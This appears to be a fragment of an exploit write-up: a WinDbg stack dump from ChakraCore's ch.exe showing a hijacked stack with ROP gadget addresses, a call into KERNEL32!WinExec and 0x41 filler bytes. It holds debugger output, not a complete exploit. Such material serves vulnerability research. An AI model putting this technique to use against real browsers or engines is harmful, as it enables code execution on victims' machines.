 Command
0:003> dqs rsp
00000030`ed3ff6b8 00000000`00000000
00000030`ed3ff6c0 00007fff`26b7e876 chakracore!`dynamic initializer for 'wabt::Opcode::infos_''+0x4706 [c:\users\anon\desktop
00000030`ed3ff6c8 00007fff`5b42e330 KERNEL32!WinExec
00000030`ed3ff6d0 00007fff`26bbbe3e chakracore!_tailMerge_oleaut32_dll+0x77
00000030`ed3ff6d8 41414141`41414141
00000030`ed3ff6e0 41414141`41414141
00000030`ed3ff6e8 41414141`41414141
00000030`ed3ff6f0 41414141`41414141
00000030`ed3ff6f8 41414141`41414141
00000030`ed3ff700 41414141`41414141
00000030`ed3ff708 00007ff6`ec6358aa CH!RunScript+0x7fa [c:\users\anon\desktop\chakracore\bin\ch\ch.cpp @ 491]
00000030`ed3ff710 00000212`44006000
00000030`ed3ff718 00000000`00000000
00000030`ed3ff720 00000212`43ff4ed0
00000030`ed3ff728 0000020a`00000000
00000030`ed3ff730 00000000`00000000